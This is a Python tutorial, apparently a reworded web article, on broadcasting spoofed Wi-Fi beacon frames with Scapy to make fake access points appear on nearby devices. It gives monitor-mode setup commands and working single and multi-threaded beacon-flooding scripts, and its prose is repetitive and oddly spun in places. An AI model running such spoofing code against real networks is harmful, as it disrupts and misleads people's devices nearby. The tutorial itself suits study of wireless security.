This article creates a fake access point and tricks nearby devices by using scapy in python to send a valid beacon frame into the air, including a Python example of creating a fake access point.
How does Python create fake access points? Ever wondered how your laptop or phone knows what wireless networks are nearby? It’s actually quite simple, the wireless access point constantly sends beacon frames to all the wireless devices in the vicinity, and these frames include the information of the access point, such as SSID (name), encryption type, MAC address, etc.
How do I create a fake access point with Scapy? In this tutorial, you’ll learn how to use the Scapy library in Python to send beacon frames into the air to successfully fake an access point!
Packages to be installed for this tutorial:
pip3 install faker scapy
To make sure Scapy is installed correctly, head over to this tutorial or check out the official scapy documentation for a complete installation of all environments.
It is highly recommended that you follow the Kali Linux environment, as it provides the pre-installed utilities that we need in this tutorial.
Python Example of Creating a Fake Access Point: Before we dive into the exciting code, you need to enable the monitor mode in the network interface card:
- You need to make sure that you are using a Unix-based system.
- Install the aircrack-ng utility:
apt-get install aircrack-ng
Note: The Aircrack-ng utility comes pre-installed in the Linux card, so if you’re in Kali, you shouldn’t run this command.
- Use the airmon-ng command to enable monitor mode:
root@rockikz:~# airmon-ng check kill
Killing these processes:
PID Name
735 wpa_supplicant
root@rockikz:~# airmon-ng start wlan0
PHY Interface Driver Chipset
phy0 wlan0 ath9k_htc Atheros Communications, Inc. TP-Link TL-WN821N v3 / TL-WN822N v2 802.11n [Atheros AR7010+AR9287]
(mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon)
(mac80211 station mode vif disabled for [phy0]wlan0)
Note: In my case, my USB WLAN stick is named wlan0 and you should run the ifconfig command and see the correct network interface name.
Okay, now that you’re ready, let’s start with a simple recipe:
from scapy.all import *
# interface to use to send beacon frames, must be in monitor mode
iface = "wlan0mon"
# generate a random MAC address (built-in in scapy)
sender_mac = RandMAC()
# SSID (name of access point)
ssid = "Test"
# 802.11 frame
dot11 = Dot11(type=0, subtype=8, addr1="ff:ff:ff:ff:ff:ff", addr2=sender_mac, addr3=sender_mac)
# beacon layer
beacon = Dot11Beacon()
# putting ssid in the frame
essid = Dot11Elt(ID="SSID", info=ssid, len=len(ssid))
# stack all the layers and add a RadioTap
frame = RadioTap()/dot11/beacon/essid
# send the frame in layer 2 every 100 milliseconds forever
# using the `iface` interface
sendp(frame, inter=0.1, iface=iface, loop=1)
How does Python create fake access points? The above code does the following:
We generate a random MAC address and set the name of the access point we want to create, then we create an 802.11 frame with the fields being:
- type=0: indicates that it is a management frame.
- subtype=8: indicates that the management frame is a beacon frame.
- addr1: refers to the destination MAC address, which is the MAC address of the receiver, we use the broadcast address here (“ff:ff:ff:ff:ff:ff”), if you want this fake access point to only appear in the target device, you can use the target’s MAC address.
- addr2: source MAC address and sender MAC address.
- addr3: MAC address of the access point.
So we should use the same MAC addresses addr2 and addr3, that’s because the sender is the access point!
We use SSID Infos to create our beacon frames, then stack them all on top of each other and send them using Scapy’s sendp() function.
How do I create a fake access point with Scapy? After we set the interface to monitor mode and execute the script, we should see something similar in the list of available Wi-Fi access points:

Now let’s put a little thought into it and create a number of fake access points at the same time:
from scapy.all import *
from threading import Thread
from faker import Faker
def send_beacon(ssid, mac, infinite=True):
dot11 = Dot11(type=0, subtype=8, addr1="ff:ff:ff:ff:ff:ff", addr2=mac, addr3=mac)
# ESS+privacy to appear as secured on some devices
beacon = Dot11Beacon(cap="ESS+privacy")
essid = Dot11Elt(ID="SSID", info=ssid, len=len(ssid))
frame = RadioTap()/dot11/beacon/essid
sendp(frame, inter=0.1, loop=1, iface=iface, verbose=0)
if __name__ == "__main__":
# number of access points
n_ap = 5
iface = "wlan0mon"
# generate random SSIDs and MACs
faker = Faker()
ssids_macs = [ (faker.name(), faker.mac_address()) for i in range(n_ap) ]
for ssid, mac in ssids_macs:
Thread(target=send_beacon, args=(ssid, mac)).start()
How does Python create fake access points? What I’ve done here, is wrap the first few lines of code in a function and use the faker packet to generate a random MAC address and SSID, then start a separate thread for each access point, once the script is executed, the interface will send 5 beacons every 100 ms (at least in theory), which will result in five fake access points, check out:

Python creates a fake access point example – here’s what it looks like on the Android OS:

If you’re not sure how to use threads, check out this tutorial.
It’s amazing, be aware that trying to connect to one of these access points will fail because they are not real access points, just an illusion!